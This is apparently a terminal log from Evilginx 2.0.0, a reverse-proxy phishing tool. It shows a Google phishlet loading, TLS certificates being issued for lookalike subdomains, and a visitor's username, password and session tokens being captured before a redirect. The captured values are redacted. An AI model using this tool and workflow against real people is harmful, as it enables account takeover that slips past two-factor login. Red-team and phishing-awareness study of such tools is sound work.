 root@debian-evilginx:~/tools/evilginx2# ./build/evilginx -p ./phishlets/
Evilginx
no nginx - pure evil
by Kuba Gretzky (@mrgretzky) version 2.0.0
[08:23:56] [inf] loaded phishlet 'google' from 'google.yaml'
[08:23:56] [inf] setting up certificates for phishlet 'google'...
[08:23:56] [^_^] successfully set up SSL/TLS certificates for domains: [accounts.it-is-almost-done.evilginx.com apis.it-is-almost-done.evilginx.com ssl.it-is-alm
ost-done.evilginx.com content.it-is-almost-done.evilginx.com]
[08:23:59] [imp] [0] new visitor has arrived: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36
( )
[08:23:59] [inf] [0] landing URL: https://accounts.it-is-almost-done.evilginx.com/signin/v2/identifier
: sessions
| id | phishlet | username | password | tokens | remote ip | time |
| 19 | google | | | none | | 2018-05-28 08:23 |
[08:24:22] [^_^] [0] Username: [@gmail.com]
[08:24:29] [^_^] [0] Password: []
[08:24:41] [^_^] [0] all authorization tokens intercepted!
[08:24:41] [imp] [0] redirecting to URL: https://redirect-to-this-url-after-logging-in.com
: sessions
| id | phishlet | username | password | tokens | remote ip | time |
| 19 | google | @gmail.com | | captured | | 2018-05-28 08:24 |
: